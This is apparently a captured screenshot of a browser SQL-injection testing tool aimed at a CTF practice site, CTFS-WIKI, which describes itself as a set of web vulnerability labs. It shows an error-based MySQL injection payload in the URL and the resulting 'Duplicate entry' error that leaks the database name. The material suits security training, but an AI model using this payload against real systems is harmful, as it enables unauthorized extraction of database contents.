 Load URL http://www.ctfs-wiki.com/index.php?id=1 and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a,
Split URL
Execute
Enable Post data Enable Referrer
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
Duplicate entry 'ctfswiki1' for key 'group_key'
© CTFS-WIKI